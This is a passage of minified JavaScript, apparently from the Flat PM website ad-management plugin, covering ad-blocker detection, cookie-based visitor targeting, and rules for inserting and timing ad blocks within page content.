n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new 